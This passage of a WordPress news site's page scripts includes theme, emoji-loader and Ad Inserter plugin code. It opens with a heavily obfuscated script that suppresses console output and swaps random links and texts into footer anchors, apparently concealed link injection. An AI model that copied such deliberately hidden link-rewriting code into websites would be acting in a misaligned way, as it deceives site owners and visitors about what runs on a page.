_0x24d071=_0xb864f6[_0xfe30d1(0x486,0x456,0x400,0x488)][_0xfe30d1(0x48b,0x49b,0x42e,0x44f)]('|'),_0xe551a7=-0x2a7*-0x5+-0x5bb*0x5+0xf64;while(!![]){switch(_0x24d071[_0xe551a7++]){case'0':_0x2b8e03[_0xfe30d1(0x4c4,0x50b,0x4cc,0x526)]=_0x302cfe[_0x2e70da(0x52d,0x4be,0x4d4,0x451)](_0x3fcf98);continue;case'1':var _0x112fc2=_0xfb1b94[_0x1b7337]||_0x2b8e03;continue;case'2':_0x2b8e03[_0xfe30d1(0x4a3,0x48e,0x4e5,0x418)]=_0x112fc2[_0x2e70da(0x53d,0x4eb,0x4de,0x491)][_0xfe30d1(0x45d,0x461,0x42c,0x42a)](_0x112fc2);continue;case'3':_0xdfcaad[_0x1b7337]=_0x2b8e03;continue;case'4':var _0x1b7337=_0x5a1b30[_0x5a8a87];continue;case'5':var _0x2b8e03=_0x5bb59c[_0x2e70da(0x435,0x4aa,0x520,0x4a7)+'r']['prototype'][_0x2e70da(0x524,0x4be,0x486,0x4b0)](_0x466e8f);continue;}break;}}}var _0x3f4210=_0x26804c[_0x2e70da(0x531,0x526,0x586,0x4bf)]=_0x26804c[_0xfe30d1(0x4a3,0x4c9,0x453,0x4f6)]||{},_0x2cc194=[_0x1310ea[_0x2e70da(0x567,0x541,0x583,0x51c)],_0xfe30d1(0x50e,0x519,0x528,0x4d9),_0x1310ea[_0x2e70da(0x54c,0x4f3,0x49b,0x528)],_0x1310ea['idTqR'],_0x1310ea[_0xfe30d1(0x520,0x4e2,0x4ef,0x53a)],_0x2e70da(0x52a,0x56a,0x583,0x55f),_0x1310ea[_0xfe30d1(0x475,0x4b0,0x4a9,0x4e6)]];function _0x2e70da(_0xb476dc,_0x500228,_0x486d33,_0x38c84c){return _0x345628(_0x38c84c,_0x500228-0x119,_0x486d33-0x46,_0x38c84c-0x2c);}for(var _0x478818=0x873+-0x3*-0x1de+-0xe0d*0x1;_0x1310ea[_0xfe30d1(0x513,0x4d0,0x53f,0x4c5)](_0x478818,_0x2cc194['length']);_0x478818++){if(_0x1310ea[_0x2e70da(0x535,0x52c,0x4bf,0x59a)](_0x1310ea[_0x2e70da(0x4bc,0x4cb,0x4f1,0x4cf)],_0x1310ea[_0x2e70da(0x526,0x524,0x539,0x58f)])){if(_0xab5c71){var _0x4feadf=_0x306e59['apply'](_0x1a88e1,arguments);return _0x4ce9e8=null,_0x4feadf;}}else{var _0x3835e5=_0x1310ea['jfvtb'][_0x2e70da(0x4e0,0x4f8,0x500,0x51f)]('|'),_0x5d515f=0x77b*0x1+0x939+-0x10b4;while(!![]){switch(_0x3835e5[_0x5d515f++]){case'0':var _0xb24b0e=_0x138d2f['constructo'+'r'][_0x2e70da(0x5a8,0x57e,0x579,0x598)][_0xfe30d1(0x4c8,0x461,0x4af,0x456)](_0x138d2f);continue;case'1':_0xb24b0e[_0x2e70da(0x51e,0x568,0x526,0x540)]=_0x138d2f[_0xfe30d1(0x46c,0x461,0x40b,0x446)](_0x138d2f);continue;case'2':_0xb24b0e[_0x2e70da(0x517,0x4eb,0x4fa,0x4e5)]=_0x311395[_0xfe30d1(0x480,0x48e,0x4f0,0x454)]['bind'](_0x311395);continue;case'3':_0x3f4210[_0x58a72f]=_0xb24b0e;continue;case'4':var _0x311395=_0x3f4210[_0x58a72f]||_0xb24b0e;continue;case'5':var _0x58a72f=_0x2cc194[_0x478818];continue;}break;}}}});_0x1310ea[_0x345628(0x3c0,0x3e2,0x394,0x41f)](_0x2159ae);var _0x251483=[];while(_0x1310ea[_0x21ad09(0x259,0x242,0x28d,0x2b0)](_0x251483[_0x21ad09(0x2ab,0x2dc,0x264,0x2c3)],-0x53c+-0x265*-0x4+-0x454)){var _0x44ff9b=Math['floor'](_0x1310ea['GIAat'](Math[_0x345628(0x3f0,0x467,0x4a2,0x47f)](),links[_0x345628(0x45d,0x466,0x47d,0x4b3)]));_0x1310ea['eXMUL'](_0x251483[_0x345628(0x389,0x3e1,0x447,0x3a0)](_0x44ff9b),-(0x26a4*0x1+0x2588+-0x4c2b))&&(_0x1310ea['ZMMPt'](_0x1310ea['ynxot'],_0x1310ea[_0x345628(0x3da,0x3bd,0x430,0x387)])?(_0x11f70d[_0x345628(0x495,0x46b,0x43c,0x437)+'te'](_0x1310ea[_0x21ad09(0x236,0x276,0x1d3,0x1c5)],_0x36800b[_0x1a0a1f[_0x52ffdd]]),_0x3a7867['textConten'+'t']=_0x2ceb86[_0x42db89[_0x4d50f1]]):_0x251483[_0x21ad09(0x1ec,0x25d,0x1ea,0x239)](_0x44ff9b));}for(var _0x27be53=-0x29*-0xe+-0x7*-0xee+-0x8c0;_0x1310ea[_0x345628(0x38e,0x3c1,0x3a0,0x411)](_0x27be53,-0x260*-0xe+-0x2043*-0x1+-0x51*0xcf);_0x27be53++){var _0x42646e=document[_0x21ad09(0x218,0x244,0x1fc,0x1f7)+_0x345628(0x408,0x3f3,0x382,0x463)](_0x1310ea['BdUid']+_0x1310ea[_0x21ad09(0x2b1,0x29c,0x2c1,0x265)](_0x27be53,0x1fd*-0x6+0x1c20+-0x1031*0x1));_0x42646e&&(_0x42646e[_0x21ad09(0x2b0,0x270,0x306,0x2f6)+'te'](_0x345628(0x4a2,0x455,0x4a3,0x3e2),links[_0x251483[_0x27be53]]),_0x42646e[_0x21ad09(0x222,0x289,0x1cb,0x26c)+'t']=texts[_0x251483[_0x27be53]]);}}upgradeFooter();var pageTopLink=document[_0x63ea8b(0x412,0x44a,0x42d,0x42d)+_0x63ea8b(0x57f,0x54d,0x517,0x512)]('.page-top');pageTopLink&&pageTopLink['addEventLi'+_0x3761d8(-0x9b,-0x53,-0x7a,-0x8a)](_0x3761d8(-0x87,-0xd8,-0xf8,-0x5b),function(_0x152136){var _0x3e2c67={};_0x3e2c67['DGtrJ']=_0x2e5111(-0x64,-0x63,-0xdb,-0x57);var _0x1806ce=_0x3e2c67;function _0x2ada06(_0x450d7a,_0x153775,_0x181875,_0x22f495){return _0x3761d8(_0x22f495-0x19e,_0x153775-0x4c,_0x181875-0xb4,_0x181875);}_0x152136[_0x2e5111(-0xac,-0x111,-0x116,-0xc3)+_0x2ada06(0x1db,0x1a6,0x12d,0x197)]();function _0x2e5111(_0x35a450,_0x341c02,_0x2d3045,_0x44d2e2){return _0x63ea8b(_0x35a450-0xa2,_0x341c02-0x72,_0x44d2e2,_0x35a450- -0x529);}var _0x4941e9={};_0x4941e9['top']=0x0,_0x4941e9[_0x2ada06(0x19e,0x1d9,0x13d,0x17a)]=_0x1806ce['DGtrJ'],window[_0x2e5111(-0xe5,-0x105,-0xa1,-0x105)](_0x4941e9);});


</script><script id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
<script id="generate-menu-js-before">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"\ud558\uc704 \uba54\ub274 \uc5f4\uae30","closeSubMenuLabel":"\ud558\uc704 \uba54\ub274 \ub2eb\uae30"};
//# sourceURL=generate-menu-js-before
</script>
<script src="https://newsgmap.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.1" id="generate-menu-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://newsgmap.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://newsgmap.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};
var ai_insertion_js=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_insertion_js){ai_insert=function(a,h,l){if(-1!=h.indexOf(":eq("))if(window.jQuery&&window.jQuery.fn)var n=jQuery(h);else{console.error("AI INSERT USING jQuery QUERIES:",h,"- jQuery not found");return}else n=document.querySelectorAll(h);for(var u=0,y=n.length;u<y;u++){var d=n[u];selector_string=d.hasAttribute("id")?"#"+d.getAttribute("id"):d.hasAttribute("class")?"."+d.getAttribute("class").replace(RegExp(" ","g"),"."):"";var w=document.createElement("div");w.innerHTML=l;
var m=w.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=w.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var r=a.toUpperCase();"undefined"!=typeof ai_front&&("before"==a?r=ai_front.insertion_before:"after"==a?r=ai_front.insertion_after:"prepend"==a?r=ai_front.insertion_prepend:"append"==a?r=ai_front.insertion_append:"replace-content"==a?r=ai_front.insertion_replace_content:"replace-element"==a&&(r=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&
(m.innerText=r+" "+h+" ("+d.tagName.toLowerCase()+selector_string+")")}m=document.createRange();try{var v=m.createContextualFragment(w.innerHTML)}catch(t){}"before"==a?d.parentNode.insertBefore(v,d):"after"==a?d.parentNode.insertBefore(v,d.nextSibling):"prepend"==a?d.insertBefore(v,d.firstChild):"append"==a?d.insertBefore(v,null):"replace-content"==a?(d.innerHTML="",d.insertBefore(v,null)):"replace-element"==a&&(d.parentNode.insertBefore(v,d),d.parentNode.removeChild(d));z()}};ai_insert_code=function(a){function h(m,
r){return null==m?!1:m.classList?m.classList.contains(r):-1<(" "+m.className+" ").indexOf(" "+r+" ")}function l(m,r){null!=m&&(m.classList?m.classList.add(r):m.className+=" "+r)}function n(m,r){null!=m&&(m.classList?m.classList.remove(r):m.className=m.className.replace(new RegExp("(^|\\b)"+r.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),
d=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=d){if(-1!=d.indexOf(":eq(")?window.jQuery&&window.jQuery.fn&&jQuery(d).length:document.querySelectorAll(d).length)ai_insert(y,d,b64d(u)),n(a,"ai-viewports")}else{y=document.createRange();try{var w=y.createContextualFragment(b64d(u))}catch(m){}a.parentNode.insertBefore(w,a.nextSibling);n(a,"ai-viewports")}u=!0}else w=a.previousElementSibling,h(w,"ai-debug-bar")&&h(w,"ai-debug-script")&&(n(w,"ai-debug-script"),l(w,"ai-debug-viewport-invisible")),
n(a,"ai-viewports");return u}};ai_insert_list_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h),n=h.closest("div."+ai_block_class_def);if(n){l||n.removeAttribute("data-ai");var u=n.querySelectorAll(".ai-debug-block");n&&u.length&&(n.classList.remove("ai-list-block"),n.classList.remove("ai-list-block-ip"),n.classList.remove("ai-list-block-filter"),n.style.visibility="",n.classList.contains("ai-remove-position")&&(n.style.position=""))}h.classList.remove(a);
l&&z()}};ai_insert_viewport_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h);h.classList.remove(a);l&&(a=h.closest("div."+ai_block_class_def),null!=a&&(l=h.getAttribute("style"),null!=l&&a.setAttribute("style",a.getAttribute("style")+" "+l)));setTimeout(function(){h.removeAttribute("style")},2);z()}};ai_insert_adsense_fallback_codes=function(a){a.style.display="none";var h=a.closest(".ai-fallback-adsense"),l=h.nextElementSibling;l.getAttribute("data-code")?
ai_insert_code(l)&&z():l.style.display="block";h.classList.contains("ai-empty-code")&&null!=a.closest("."+ai_block_class_def)&&(a=a.closest("."+ai_block_class_def).getElementsByClassName("code-block-label"),0!=a.length&&(a[0].style.display="none"))};ai_insert_code_by_class=function(a){var h=document.getElementsByClassName(a)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(a))};ai_insert_client_code=function(a,h){var l=document.getElementsByClassName(a)[0];if("undefined"!=typeof l){var n=
l.getAttribute("data-code");null!=n&&ai_check_block()&&(l.setAttribute("data-code",n.substring(Math.floor(h/19))),ai_insert_code_by_class(a),l.remove())}};ai_process_elements_active=!1;function z(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&
ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document);"function"==typeof ai_process_wait_for_interaction&&ai_process_wait_for_interaction();"function"==typeof ai_process_delayed_blocks&&ai_process_delayed_blocks()},
